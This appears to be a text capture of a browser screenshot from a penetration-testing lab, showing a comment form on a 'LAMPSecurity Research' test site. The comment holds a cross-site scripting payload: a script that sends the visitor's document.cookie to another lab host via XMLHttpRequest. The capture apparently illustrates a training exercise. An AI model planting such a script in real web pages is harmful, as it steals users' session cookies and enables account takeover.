 Preview comment | LAMPSecurity Research - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Preview comment | LAMPSecuri...
S! 192.168.56.4/comment/edit/1 Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Your name:
test
Subject:
Great Post
Comment: *
I really like this post, it's awesome!
<script>
var req = new XMLHttpRequest();
var url = 'http://192.168.56.2/' + document.cookie;
alert(url);
req.open("GET", url);
req.send();
</script>
Administer
Log out
Search
Search this site:
Search